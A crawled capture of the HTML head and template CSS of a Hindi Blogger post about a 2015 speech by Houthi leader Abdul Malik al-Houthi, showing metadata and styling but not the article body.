

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html
body_size: 44319
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic|Oswald:300,400,700|Shadows+Into+Light' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.hindihaqiqat.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ह&#2367;&#2306;द&#2368; हक़&#2368;क़त - Atom" href="http://www.hindihaqiqat.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ह&#2367;&#2306;द&#2368; हक़&#2368;क़त - RSS" href="http://www.hindihaqiqat.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ह&#2367;&#2306;द&#2368; हक़&#2368;क़त - Atom" href="https://www.blogger.com/feeds/9167994360853946978/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ह&#2367;&#2306;द&#2368; हक़&#2368;क़त - Atom" href="http://www.hindihaqiqat.in/feeds/2109948186701949441/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://www.islamicinvitationturkey.com/wp-content/uploads/2014/09/cs.jpg' rel='image_src'/>
<meta content='http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html' property='og:url'/>
<meta content='Leader of Ansarullah Sayed Abdul Malik Al Houthi delivers a speech' property='og:title'/>
<meta content='  यमन के अनसरुल्लाह ग्रुप के लीडर, सय्यद अब्दुल मालिक अल हौसी का देश और दुनिया को पैग़ाम (19 अप्रैल, २०१५)           अब्दुल मालिक हौसी ने अपन...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFQvHJ28qMJivrrsX_WNoAfdZIMth7tkqHApQ4nTrWwZY73MecaNgnIO7-qWJOY6dqoV7jQRBxYGnZKCWLLefyOfsw3jE0XhnTdhhq3JxcbHme25KJ4_su5Gim31URQ7Y-Iq68nPNqLk-1=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Leader of Ansarullah Sayed Abdul Malik Al Houthi delivers a speech - ह&#2367;&#2306;द&#2368; हक़&#2368;क़त
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Leader of Ansarullah Sayed Abdul Malik Al Houthi delivers a speech' property='og:title'/>
<meta content='http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://www.islamicinvitationturkey.com/wp-content/uploads/2014/09/cs.jpg' property='og:image'/>
<meta content='हिंदी हक़ीक़त' property='og:site_name'/>
<meta content='http://www.hindihaqiqat.in/' name='twitter:domain'/>
<meta content='Leader of Ansarullah Sayed Abdul Malik Al Houthi delivers a speech' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://www.islamicinvitationturkey.com/wp-content/uploads/2014/09/cs.jpg' name='twitter:image'/>
<meta content='Leader of Ansarullah Sayed Abdul Malik Al Houthi delivers a speech' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Seo
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZXpDLewzTR-GWnP1umAGLD63IwX3v_Xk7QGQtSo2iSG6PklsToQ3BujbX6XQ5FlAlXvEkGMzCpdX7Jwb8V1cYP1ExvvTVA2wWiXEQehxpMnNmuVUWW5BT6jOP-5yPZV3hqBYlxIogc_fv/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#26c6da" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnhUuuGah0-KcQapV44ADqaUhkGSGxO12Bryv2NlCft5ujBa66yTOZkCsjEnFpmb2KtmPNovoYOb3MrvSa3Cy30F4H9Xq5_oDv94hxF-zGVhyphenhyphengado3hE8JODHp0UEK-XvG9cXyyYY_CHc/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPHVAXzVSfQqYhVGtJxsPyptjz1_vFm34VTIcXRllmw-LKHrc0xioBMlmPY9kSJfWNx4V_H9Pnv3CJQmDruKO4VQqa-pVGHqGutkUStFWZ3-u3luckFQ0H8ruEcd2vybKRbSqu0yaQJE4/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#26c6da;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZXpDLewzTR-GWnP1umAGLD63IwX3v_Xk7QGQtSo2iSG6PklsToQ3BujbX6XQ5FlAlXvEkGMzCpdX7Jwb8V1cYP1ExvvTVA2wWiXEQehxpMnNmuVUWW5BT6jOP-5yPZV3hqBYlxIogc_fv/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #1e3753;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #26c6da;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #26c6da;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #1e3753;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #fff;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #222222;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #26c6da
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #26c6da;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#26c6da;
font-family: Oswald;
text-transform:uppercase;
}
.ticker .title .fa {
padding: 5px 6px;
color: #fff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
border-top: 0;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #26c6da;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block;
font-family:Open sans;
}
.ticker .tyard-title a {
color: $darkcolor;
}
.ticker .tyard-title a:hover {
color: #26c6da;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.sidebar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #222222;
top: 17px;
z-index: 0;
}
.sidebar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#26c6da;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.index .post, .archive .post {
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 280px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 230px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#26c6da}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#26c6da}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
font-family: 'Shadows Into Light', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #222222;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-left:3px solid #26c6da;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#26c6da;
border-color:#222222;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #00c8d7;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.block-image .meta-botom {
position:absolute;
bottom:10px;
right:10px;
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #26c6da
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #26c6da;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#26c6da;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
